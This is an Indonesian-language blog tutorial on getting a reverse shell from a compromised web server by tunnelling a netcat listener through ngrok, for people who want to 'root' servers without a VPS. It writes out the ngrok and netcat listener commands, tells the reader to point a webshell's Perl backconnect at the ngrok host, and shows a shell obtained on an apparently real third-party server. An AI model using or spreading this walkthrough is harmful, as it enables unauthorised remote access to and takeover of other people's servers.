Tutorial Backconnect Server Dengan Ngrok

3 May 2019

3 min read

Introduction

Bagi temen temen yang mau rooting server tapi tidak punya VPS, ada cara lain yaitu dengan menggunakan ngrok. Meskipun tidak semua server atau web shell support backconnect dengan ngrok, tidak ada salahnya mencoba kan?

Tutorial ini menggunakan perl sebagai media backconnect antara server dan ngrok.

Requirements

Berikut alat-alat yang diperlukan untuk tutorial ini:

- Ngrok Download - Pilih sesuai sistem operasi kamu

- Server yang support perl sangat dianjurkan (sesuai dengan tutorial)

- Netcat Download - disini saya menggunakan windows

Download dan Auth Ngrok

Jangan lupa untuk buat akun ngrok di sini guna mengautentikasi token. Ekstrak ngrok-XXX.zip nya lalu autentikasi token nya agar ngrok dapat berjalan. Ganti token sesuai dengan punyamu.

./ngrok authtoken initokenBqHnhg3_3X3JtBTSu1rNojz4kXXXKonfigurasi Ngrok & Netcat

Selanjutnya jalankan ngrok dengan tcp, port sesuai selera misalkan:

./ngrok.exe tcp 1991Pastikan ngrok berjalan dengan baik seperti di bawah ini:

ngrok by @inconshreveable (Ctrl+C to quit)

Session Status online

Account Tan (Plan: Free)

Version 2.3.23

Region United States (us)

Web Interface http://127.0.0.1:4040

Forwarding tcp://0.tcp.ngrok.io:16857 -> localhost:1991

Connections ttl opn rt1 rt5 p50 p90

0 0 0.00 0.00 0.00 0.00Jalankan netcat, pastikan port sesuai dengan port yang di jalankan di ngrok:

./nc.exe -lnvp 1991Pastikan netcat berjalan walau masih listening:

λ .\nc.exe -lnvp 1991

listening on [any] 1991 ...Backconnect Server



Setelah semua terkonfigurasi, tinggal melakukan backconnect server ke komputer kita. Pastikan webshell yang kita gunakan mempunyai fitur backconnect.



Setelah semua terkonfigurasi, isi server dengan 0.tcp.ngrok.io dan isi Port dengan port yang dibuat oleh ngrok misal 16857. Di sini saya menggunakan perl. Untuk Bind port to /bin/sh Perl abaikan saja. Klik »

Cek di netcat, apakah sukses melakukan backconnect. Jika sudah ada balasan dari server seperti di bawah, berarti sudah sukses backconnect:

λ .\nc.exe -lnvp 1991

listening on [any] 1991 ...

connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 62032

sh: no job control in this shell

sh-4.2$Uji Coba Command Linux

Selanjutnya tinggal Spawn TTY Shell. Mari kita coba jalankan command untuk memastikan kita sudah benar-benar mendapatkan shell nya:

sh-4.2$ uname -a

uname -a

Linux thewhitecloud.in 3.10.0-514.16.1.el7.x86_64 #1 SMP Wed Apr 12 15:04:24 UTC 2017 x86_64 x86_64 x86_64 GNU/LinuxConclusion

Tutorial ini berguna bagi kalian yang tidak mempunyai VPS saat melakukan penetration testing pada server. Dengan ngrok, kita bisa melakukan reverse connection tanpa memerlukan public IP address.

Tips: Pastikan firewall tidak memblokir koneksi keluar dari server target ke ngrok.